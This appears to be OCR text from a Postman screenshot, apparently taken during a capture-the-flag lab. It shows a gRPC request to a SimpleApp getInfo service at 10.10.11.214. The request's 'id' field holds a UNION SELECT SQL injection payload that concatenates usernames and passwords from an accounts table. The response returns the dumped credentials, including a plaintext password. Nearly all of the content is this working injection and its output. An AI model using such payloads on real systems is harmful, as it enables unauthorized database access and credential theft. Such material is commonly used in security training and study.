 Untitled Request - My Workspace
File Edit View Help
Home Workspaces API Network Explore Search Postman Invite Upgrade
My Workspace New Import Overview Untitled Request No Environment
Collections
Environments
History
Contract Testing
Integration Testing
Intro to Writing Tests
Mock Data Generation
Performance Testing
Regression Testing
Untitled Request Save
10.10.11.214:50051 SimpleApp / getInfo Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "2 UNION SELECT 'usernames: ' || group_concat(username,', ') || ' - ' || 'passwords: ' ||
group_concat(password,', ') FROM accounts -- -"
3 }
{} e.g. Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 279 ms Save as Example
1 {
2 "message": "usernames: admin, sau - passwords: admin, HereIsYourPassWord1431"
3 }
Online Find and replace Console Runner Capture requests Cookies Trash